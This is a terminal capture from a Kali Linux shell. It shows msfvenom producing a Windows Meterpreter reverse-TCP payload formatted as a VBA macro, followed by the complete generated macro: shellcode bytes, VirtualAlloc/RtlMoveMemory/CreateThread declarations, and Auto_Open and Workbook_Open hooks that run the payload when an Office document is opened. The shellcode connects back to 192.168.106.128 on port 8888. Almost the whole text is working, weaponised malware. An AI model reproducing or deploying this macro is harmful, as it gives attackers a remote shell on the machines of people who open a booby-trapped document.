 ┌──(root㉿kali)-[/myift]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.106.128 LPORT=8888 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of vba file: 2748 bytes
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Sulo As Long, ByVal Dpujrfctu As Long, ByVal Huxsvv As LongPtr, Puoaxoi As Long, ByVal Mmjvj As Long, Emk As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Swvt As Long, ByVal Ohkbtn As Long, ByVal Ldldv As Long, ByVal Oyprb As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Rbfzlrc As LongPtr, ByRef Feyv As Any, ByVal Ewhedvwb As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Sulo As Long, ByVal Dpujrfctu As Long, ByVal Huxsvv As Long, Puoaxoi As Long, ByVal Mmjvj As Long, Emk As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Swvt As Long, ByVal Ohkbtn As Long, ByVal Ldldv As Long, ByVal Oyprb As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Rbfzlrc As Long, ByRef Feyv As Any, ByVal Ewhedvwb As Long) As Long
#EndIf
Sub Auto_Open()
Dim Azkssug As Long, Lreimedby As Variant, Wqjbxigr As Long
#If Vba7 Then
Dim  Solhuqb As LongPtr, Faha As LongPtr
#Else
Dim  Solhuqb As Long, Faha As Long
#EndIf
Lreimedby = Array(252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,139,114,40,49,255,15,183,74,38,49,192,172,60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,87,139,82,16,139,66,60,
1,208,139,64,120,133,192,116,76,1,208,80,139,72,24,139,88,32,1,211,133,201,116,60,49,255, _
73,139,52,139,1,214,49,192,172,193,207,13,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,88,95,90,139,18
,233,128,255,255,255,93,104,51,50,0,0,104,119,115,50,95,84, _
104,76,119,38,7,137,232,255,208,184,144,1,0,0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,192,168,106,128,104,2,0,34,184,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,104,153,
165,116,97,255,213,133,192,116,10,255,78,8,117,236,232,103,0,0,0, _
106,0,106,4,86,87,104,2,217,200,95,255,213,131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,0,80
,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213, _
94,94,255,12,36,15,133,112,255,255,255,233,155,255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Solhuqb = VirtualAlloc(0, UBound(Lreimedby), &H1000, &H40)
For Wqjbxigr = LBound(Lreimedby) To UBound(Lreimedby)
Azkssug = Lreimedby(Wqjbxigr)
Faha = RtlMoveMemory(Solhuqb + Wqjbxigr, Azkssug, 1)
Next Wqjbxigr
Faha = CreateThread(0, 0, Solhuqb, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open